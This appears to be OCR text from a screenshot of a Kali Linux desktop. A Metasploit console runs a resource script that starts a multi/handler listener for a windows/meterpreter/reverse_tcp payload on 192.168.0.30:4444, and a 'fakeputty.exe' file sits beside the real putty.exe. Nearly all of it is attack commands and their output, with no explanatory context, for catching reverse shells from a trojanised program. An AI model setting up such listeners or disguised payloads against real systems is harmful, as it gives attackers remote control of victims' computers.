 li-linux × Windows 7 ×
Applications Places Terminal Mon 13:41 1
root@kali-linux: ~/Desktop
File Edit View Search Terminal Help
Kali Live
putty.exe
msflocalhan
dler.rc
dddd
fakeputty.
exe
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v4.16.6-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing msflocalhandler.rc for ERB directives.
resource (msflocalhandler.rc)> use exploit/multi/handler
resource (msflocalhandler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (msflocalhandler.rc)> set LHOST 192.168.0.30
LHOST => 192.168.0.30
resource (msflocalhandler.rc)> set LPORT 4444
LPORT => 4444
resource (msflocalhandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (msflocalhandler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.30:4444
msf exploit(handler) >